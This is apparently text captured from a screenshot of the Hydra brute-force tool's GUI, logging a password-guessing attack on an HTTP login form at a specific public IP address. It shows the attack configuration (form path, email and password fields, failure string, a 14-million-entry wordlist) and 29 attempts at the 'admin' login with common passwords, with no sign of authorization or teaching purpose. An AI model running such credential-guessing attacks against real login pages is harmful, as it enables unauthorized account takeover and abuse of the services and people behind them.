 Quit
Target Passwords Tuning Specific Start
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-22 15:41:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 573775960 login tries (l:40/p:14344399), ~35860998 tries per task
[DATA] attacking http-post-form://34.199.208.134:80/auth/login?:email=^USER^&password=^PASS^&Login=Login:F=Invalid Email or Password
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "123456" - 1 of 573775960 [child 0] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "12345" - 2 of 573775960 [child 1] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "123456789" - 3 of 573775960 [child 2] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "password" - 4 of 573775960 [child 3] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "iloveyou" - 5 of 573775960 [child 4] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "princess" - 6 of 573775960 [child 5] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "1234567" - 7 of 573775960 [child 6] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "rockyou" - 8 of 573775960 [child 7] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "12345678" - 9 of 573775960 [child 8] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "abc123" - 10 of 573775960 [child 9] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "nicole" - 11 of 573775960 [child 10] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "daniel" - 12 of 573775960 [child 11] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "babygirl" - 13 of 573775960 [child 12] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "monkey" - 14 of 573775960 [child 13] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "lovely" - 15 of 573775960 [child 14] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "jessica" - 16 of 573775960 [child 15] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "654321" - 17 of 573775960 [child 3] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "michael" - 18 of 573775960 [child 5] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "ashley" - 19 of 573775960 [child 7] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "qwerty" - 20 of 573775960 [child 10] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "111111" - 21 of 573775960 [child 12] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "iloveu" - 22 of 573775960 [child 0] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "000000" - 23 of 573775960 [child 2] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "michelle" - 24 of 573775960 [child 8] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "tigger" - 25 of 573775960 [child 9] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "sunshine" - 26 of 573775960 [child 13] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "chocolate" - 27 of 573775960 [child 15] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "password1" - 28 of 573775960 [child 1] (0/0)
[ATTEMPT] target 34.199.208.134 - login "admin" - pass "soccer" - 29 of 573775960 [child 4] (0/0)
Start Stop Save Output Clear Output